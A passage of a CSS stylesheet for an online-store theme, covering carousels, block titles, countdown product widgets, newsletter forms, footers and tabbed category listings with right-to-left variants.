.ya-slider .carousel-control:hover i:before {
    color: #fff;
}

.icon-3x {
    font-size: 40px;
}

.circle-icon {
    display: inline-block;
    background: #333;
    text-align: center;
    border-radius: 50%;
}

.circle-icon.icon-3x {
    width: 70px;
    height: 70px;
    line-height: 70px;
}

.circle-icon.icon-2x {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
}

.circle-icon.icon-1x {
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 10px;
}

.sw-best-seller-product.block .carousel-inner, .sw-related-product.block .carousel-inner {
    margin: 12px 0px;
}

.carousel-inner .bs-item {
    padding: 6px 0 21px 0px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 17px;
    display: inline-block;
    width: 100%;
}

.carousel-inner .bs-item .bs-item-inner .item-img {
    width: 80px;
    float: left;
    border: 0;
}

.carousel-inner .bs-item .bs-item-inner .item-content {
    margin-left: 90px;
}

.carousel-inner .bs-item:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border: none;
}

.sw-best-seller-product {
    margin-bottom: 30px;
}

.sw-best-seller-product .block-title {
    margin: 0 0 20px;
}

.block-title {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    border: 0;
}

.block-title h2 {
    display: inline;
    font-size: 14px;
    padding: 0 !important;
}

.block-title h2 >span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    padding-left:35px;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    font-size: 14px;
}

.block-title h2 >span a {
    color: #fff;
}

.block-title.title1 h2 >span:before {
/*    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
    display: none;*/
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.block-title.title2 {
    border-left: 5px solid #da251c;
    border-right: 1px solid #ddd;
    border-bottom: none;
    margin: -5px 0 30px 0;
}

.rtl .block-title.title2 {
    border-left: 1px solid #ddd;
    border-right: 5px solid #da251c;
}

.block-title.title2:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title2:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title2 h2 >span {
    background-color: transparent;
    color: inherit;
}

.block-title.title2 h2 >span a {
    color: inherit;
}

.block-title.title2 h2 >span a:hover {
    color: #da251c;
    text-shadow: 0 0 10px #ffff00;
}

.block-title.title3 {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin: -5px 0 0px 0;
}

.block-title.title3:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title3:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title3 h2 >span {
    background-color: transparent;
    color: inherit;
    padding: 0 0 0 18px;
}

.block-title.title3 h2 >span a {
    color: inherit;
}

.block-title.title3 h2 >span a:hover {
    color: #da251c;
}

.block-title.title3 h2 .text-color {
    padding: 0;
    color: #da251c;
}

.block-title.title4:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 22px;
    height: 22px;
    background: url(../assets/img/blue/bf-title.png) no-repeat top left;
    z-index: 9;
}

.rtl .block-title.title4:before {
    left: auto;
    right: 0px;
    background: url(../assets/img/blue/bf-title-right.png) no-repeat top left;
}

.block-title.title4 h2 > span {
    padding-left: 30px;
}

.rtl .block-title.title4 h2 > span {
    padding-right: 30px;
    padding-left: 18px;
}

.countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.index3 .countdown-slider .block-title, .index4 .countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.block-brand .view-all-brand {
    display: inline-block;
    float: right;
    margin: 11px 11px 0px 0px;
}

.block-brand .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.block-brand .brand-wrapper {
    margin: 0px -19px -1px -18px;
    line-height: 0px;
}

.block-brand .brand-wrapper ul {
    display: inline-block;
    width: 100%;
    list-style: none;
    margin: 0;
}

.block-brand .brand-wrapper ul li {
    float: left;
    width: 50%;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.block-brand .brand-wrapper ul li a img {
    width: 100%;
}

.sw-partner-container-slider .slick-initialized .slick-slide {
    padding: 0;
}

.sw-partner-container-slider .slick-initialized .slick-slide:hover {
    border: 0px;
}

.sw-woo-container-slider {
    border-top: 1px solid #ddd;
    margin-bottom: 35px;
}

.sw-woo-container-slider .block-title {
    margin: -5px 0 0 0;
}

.sw-woo-container-slider .left-child {
    float: left;
    border-right: 0;
    width: 20%;
}

.sw-woo-container-slider .left-child .cat-list {
    padding: 8px 18px;
    margin: 0;
    list-style: none;
}

.sw-woo-container-slider .left-child .cat-list li.item {
    padding: 2px 0px;
}

.sw-woo-container-slider .left-child .cat-list li.item a:before {
    content: "\f0da";
    margin-right: 3px;
    font-family: fontawesome;
}

.rtl .sw-woo-container-slider .left-child {
    float: right;
    border-left: 0;
    border-right: 0;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:before {
    display: none;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:after {
    content: "\F0D9";
    margin-left: 3px;
    font-family: fontawesome;
}

.sw-woo-container-slider .responsive-childcat-right {
    overflow: hidden;
}

.sw-woo-container-slider .category-wrap-cat {
    display: inline-block;
    float: right;
    height: 33px;
    border-right: 1px solid #ddd;
    position: relative;
    top: 4px;
    padding-top: 7px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list {
    list-style: none;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li {
    display: inline-block;
    float: left;
    margin-left: -1px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li a {
    line-height: 22px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    display: inline-block;
    padding: 0px 15px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li:last-child a {
    border-right: none;
}

.sw-woo-container-slider .slider {
    position: relative;
    z-index: 100;
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover {
    border: 1px solid #aaa;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_wishlist, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .compare-button .compare, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_cart_button, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item .item-wrap {
    width: 100%;
    position: relative;
    background: none;
    padding: 15px;
    overflow: hidden;
}

.sw-woo-container-slider.woo-slider-child-cate-left {
    border-top: 0px solid #ddd;
}

.sw-woo-container-slider.woo-slider-child-cate-left .resp-slider-wrapper {
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
}

.rtl .sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border-left: 0;
    border-right: 1px #ddd solid;
}

.sw-countdown-product {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 35px !important;
}

.sw-countdown-product .block-title {
    margin: -5px 0px 30px 0px;
}

.sw-countdown-product:hover button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-countdown-product button {
    z-index: 999;
    opacity: 1;
    border-radius: 2px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: absolute;
    top: 50%;
    width: 39px;
    height: 39px;
    text-indent: -9999px;
}

.sw-countdown-product button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    left: 0px;
}

.sw-countdown-product button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    right: 0px;
    left: auto;
}

.sw-countdown-product button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.sw-countdown-product .item-wrap:hover .product-countdown .countdown-section {
    background-color: #da251c;
}

.sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_wishlist, .sw-countdown-product .item-wrap:hover .item-bottom-grid .compare-button .compare, .sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_cart_button, .sw-countdown-product .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.wrapper_vertical_menu {
    display: block;
    position: relative;
    border: 1px solid #ddd;
    border-top: none;
    padding: 4px 0px;
    margin-bottom: 30px;
    padding-bottom: 0;
}

.sw-member {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}

.sw-member .carousel ol.carousel-indicators {
    top: 0;
    bottom: inherit;
    left: 0;
    margin: 0;
    width: 100%;
    padding: 0;
    position: absolute;
    text-align: center;
}

.sw-member .carousel ol.carousel-indicators li {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color: #d7d7d5;
    width: 14px !important;
    height: 14px !important;
}

.sw-member .carousel ol.carousel-indicators li.active, .sw-member .carousel ol.carousel-indicators li:hover {
    background-color: #da251c;
}

.sw-member .carousel .carousel-inner {
    margin-top: 48px;
    clear: both;
    display: inline-block;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb {
    position: relative;
    overflow: hidden;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:before {
    position: absolute;
    top: 0;
    width: 100%;
    height: 0;
    background-color: #000;
    opacity: 0.3;
    content: "";
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    pointer-events: none;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover:before {
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    height: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb a img {
    width: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social {
    display: inline-block;
    width: 25px;
    height: 25px;
    background-position: left top;
    background-repeat: no-repeat;
    position: absolute;
    z-index: 10;
    bottom: -30px;
    margin-left: -12px;
    left: 50%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social a {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .twitter {
    background: url("../assets/img/ic_twitter.png") no-repeat;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -43px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .facebook {
    background: url("../assets/img/ic_facebook.png") no-repeat;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .flickr {
    background: url("../assets/img/ic_flickr.png") no-repeat;
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    margin: 0 18px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover .hover-social .social {
    bottom: 30px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content {
    display: inline-block;
    width: 100%;
    text-align: center;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 {
    margin-top: 13px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 a {
    font-size: 16px;
    color: #da251c;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content .span {
    margin-left: 0;
}

.sidebar-above-footer {
    position: relative;
    background-color: #444444;
    color: #fff;
    padding: 12px 0px 0px;
    background: #444;
    background: #c12720;
    background: #da251c url(/lib/tcat.png);
    background-size: auto 70px;
    background: #b24438;
}

.sidebar-above-footer .socials-wrap {
    text-align: center;
    background-color: #3a3a3a;
    background: #222;
    background: #920903;
}

.sidebar-above-footer .socials-wrap ul li {
    display: inline-block;
}

.sidebar-above-footer .socials-wrap ul li a {
    color: #fff;
    font-size: 18px;
    display: inline-block;
    margin: 0 5px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
}

.sidebar-above-footer .socials-wrap ul li a:hover {
    color: #da251c;
}

.sidebar-above-footer .block-subscribe-footer .title-block {
    display: inline-block;
    /* padding: 1px 0 0px 60px; */
    /* background: url(../assets/img/icon-newletter-footer.png) no-repeat left center; */
}

.sidebar-above-footer .block-subscribe-footer .title-block h2 {
    font-size: 15px;
    font-weight: 500;
    margin: 2px 0 8px;
    color: #FFF;
}

.sidebar-above-footer .block-subscribe-footer .title-block p {
    margin: 0;
    padding: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content {
    float: right;
    padding-top: 5px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 350px;
    height: 36px;
    background-color: #eeeeee;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 12px;
    padding-right: 108px;
}

.rtl .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    padding-left: 108px;
    padding-right: 12px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-webkit-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-moz-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input:-ms-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #920903;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .ajax-loader {
    display: none;
}

footer {
    background-color: #eeeeee;
    background-color: #FFF;
}

footer >.container {
    padding: 20px 0;
}

footer .content-block-footer {
    padding-right: 20px;
}

.rtl footer .content-block-footer {
    padding-right: 5px;
    padding-left: 20px;
}

footer .content-block-footer p {
    line-height: 20px;
}

footer .footer-column {
    border-left: 1px solid #dddddd;
    padding-left: 20px;
}

footer .footer-column .footer-border {
    padding: 6px 0px 2px;
}

footer .footer-column .footer-border > h2 {
    font-size: 150%;
    font-weight: 500;
    color: #444;
    margin-bottom: 20px;
    line-height: 15px;
}

footer .footer-column .footer-border li {
    padding-bottom: 7px;
}

footer .footer-column .footer-border ul {
    margin: 0;
}

.rtl footer .footer-column .footer-border ul li a span.fa-angle-double-right:before {
    content: "\f100";
}

footer .footer-column .footer-border ul.contact-us {
    list-style: none;
    margin-bottom: 34px;
}

footer .footer-column .footer-border ul.contact-us li {
    padding-bottom: 5px;
}

footer .footer-column .footer-border ul.contact-us li .sp-ic {
    width: 20px;
    display: inline-block;
    text-align: center;
    color: #da251c;
    margin: 0;
}

footer .footer-column .footer-border .payment-method li {
    display: inline-block;
    margin-right: 7px;
}

footer .footer-column:last-child .footer-border {
    border-right: none;
}

footer .copyright {
    background-color: #dddddd;
    padding: 8px 0;
}

.header-style6 .primary-menu {
    padding-top: 3px;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li.active > a, .header-style6 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style4 .primary-menu.sticky-menu, .header-style6 .primary-menu.sticky-menu {
    padding: 15px 0;
}

.header-style4 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
}

.vc_row,.row {
    margin: 0!important;
    padding: 0!important
}

.wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    color: #da251c;
    background: #FFF;
}

.header-style6 #header .header-msg {
    margin-bottom: 30px;
}

.header-style6 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style6 #header .header-under-2-wrapper {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li >a {
    font-size: 11px;
    background: transparent;
    padding: 12px 15px;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
    font-weight: normal;
}

.header-style6 #header .sidebar-top-menu .button-ver-menu {
    background: #da251c;
}

.index6-banner {
    overflow: hidden;
    margin-bottom: 10px;
}

.index6-banner p a {
    float: left;
    width: 25%;
}

.index6-banner p a img {
    width: 100%;
}

.rtl .index6-banner p a {
    float: right;
}

.sw-brand-container-slider .resp-slider-container {
    border: 1px #ddd solid;
}

.sw-brand-container-slider .resp-slider-container .slick-slide {
    padding: 0;
}

.sw-brand-container-slider .resp-slider-container .slick-slide:hover {
    border-color: transparent;
}

.home6-content .responsive-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
    margin-bottom: 20px;
}

.rtl .home6-content .responsive-slider .block-title {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.home6-content .responsive-slider .block-title h2 span {
    margin-top: -3px;
}

.home6-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7061 .sidebar-above-footer {
    background: #222;
}

.sw-woo-tab-slide .top-tab-listing {
    border-bottom: 3px #da251c solid;
    margin-bottom: 30px;
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .sw-woo-tab-slide .top-tab-listing {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 {
    font-size: 16px;
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 32px;
    text-transform: uppercase;
    line-height: 38px;
    position: relative;
    color: #fff;
    background: #da251c;
    margin-top: -5px;
}

.sw-woo-tab-slide .top-tab-listing h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 38px solid #da251c;
    content: "";
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.rtl .sw-woo-tab-slide .top-tab-listing h2 span:before {
    left: -20px;
    right: auto;
    border-left: 20px solid transparent;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing ul {
    margin: 0;
    border: none;
}

.sw-woo-tab-slide .top-tab-listing ul li {
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a, .sw-woo-tab-slide .top-tab-listing ul li a:focus {
    border: none;
    border-radius: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a {
    position: relative;
    padding: 7px 15px;
    font-size: 14px;
}

.sw-woo-tab-slide .top-tab-listing ul li a:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 20px;
    top: 8px;
    right: 0;
    background: #ddd;
}

.sw-woo-tab-slide .top-tab-listing ul li:last-child a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li {
    float: right;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li a:before {
    right: auto;
    left: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li.active a, .sw-woo-tab-slide .top-tab-listing ul li:hover a {
    border: none;
    color: #da251c;
    background: transparent;
}

.sw-woo-tab-slide .category-listing-content {
    border: 1px #ddd solid;
    border-width: 0 1px 1px 1px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing {
    width: 196px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing a img {
    width: 100%;
    max-height: 289px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content h4 {
    padding: 10px 15px;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    background: #eee;
    margin-bottom: 17px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    list-style: none;
    margin: 0;
    padding-left: 15px;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    padding-left: 0;
    padding-right: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li {
    padding: 4px 0;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a {
    font-size: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    content: "\f0da";
    margin: 0 5px;
    font-family: fontawesome;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:after {
    content: "\f0d9";
    margin: 0 5px;
    font-family: fontawesome;
}

.sw-woo-tab-slide .category-listing-content .tab-content {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category {
    width: 80%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category img {
    margin: 0;
    max-height: 290px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item {
    width: 20%;
    margin-top: -2px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 22px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider {
    margin: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider .slick-initialized .slick-slide {
    padding: 0;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots {
    list-style: none;
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0;
    text-align: center;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li {
    display: inline-block;
    vertical-align: top;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li button {
    width: 12px;
    height: 12px;
    text-indent: 9999px;
    background: #fff;
    border-radius: 50%;
    margin: 0 2px;
    cursor: pointer;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li.slick-active > button {
    background: #da251c;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .banner-category {
    width: 66.6667%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item {
    width: 33.3333%;
    margin-top: -1px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .banner-category {
    width: 75%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item {
    width: 25%;
    margin-top: -1px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab .category-slider-content .childcat-slider {
    display: none;
}

.home7-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home7-slide-electronic .top-tab-listing h2 span {
    background-color: #009688;
    padding: 0 20px;
}

.home7-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.home7-slide-electronic .top-tab-listing ul li.active a, .home7-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home7-slide-electronic .category-listing-content .childcat-listing {
    width: 218px;
}

.home7-slide-mobile .top-tab-listing {
    border-bottom: 3px #fe5621 solid;
}

.home7-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
    padding: 0 20px;
}

.home7-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home7-slide-mobile .top-tab-listing ul li.active a, .home7-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home7-slide-mobile .category-listing-content .childcat-listing {
    width: 218px;
}

.home7-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home7-slide-computer .top-tab-listing h2 span {
    background: #4bae4f;
    padding: 0 20px;
}

.home7-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home7-slide-computer .top-tab-listing ul li.active a, .home7-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.home7-slide-computer .category-listing-content .childcat-listing {
    width: 218px;
}

.home6-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home6-slide-electronic .top-tab-listing h2 span {
    background: url(../assets/img/icon-electronics.png) no-repeat;
    background-color: #009688;
    background-position: 8px center;
}

.home6-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.rtl .home6-slide-electronic .top-tab-listing h2 span {
    background-position: right 8px center;
}

.home6-slide-electronic .top-tab-listing ul li.active a, .home6-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home6-slide-mobile .top-tab-listing {
    border-bottom: 3px #fe5621 solid;
}

.home6-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:after {
    content: '\f10b';
    font-family: fontawesome;
    font-size: 28px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-mobile .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-mobile .top-tab-listing ul li.active a, .home6-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home6-slide-computer {
    margin-bottom: 26px;
}

.home6-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home6-slide-computer .top-tab-listing h2 span {
